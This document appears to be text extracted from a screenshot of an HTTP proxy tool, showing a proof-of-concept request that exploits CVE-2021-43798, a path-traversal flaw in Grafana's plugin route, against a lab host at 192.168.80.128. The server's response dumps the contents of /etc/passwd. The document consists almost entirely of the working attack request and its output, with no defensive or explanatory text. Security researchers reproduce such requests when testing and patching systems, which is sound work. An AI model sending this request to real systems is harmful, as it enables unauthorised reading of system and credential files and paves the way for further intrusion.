 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /public/plugins/debug/../../../../../../../../etc/passwd
HTTP/1.1 \r \n
2 Host: 192.168.80.128:3000 \r \n
3 User-Agent: CVE-2021-43798 ( \r \n
4 Connection: close \r \n
5 \r \n
6
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Tue, 08 Jun 2021 06:24:39 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Tue, 28 Dec 2021 05:00:57 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
30 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
31 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
32 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
33 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
34 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
35 games:x:35:35:games:/usr/games:/sbin/nologin
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
Search... 0 matches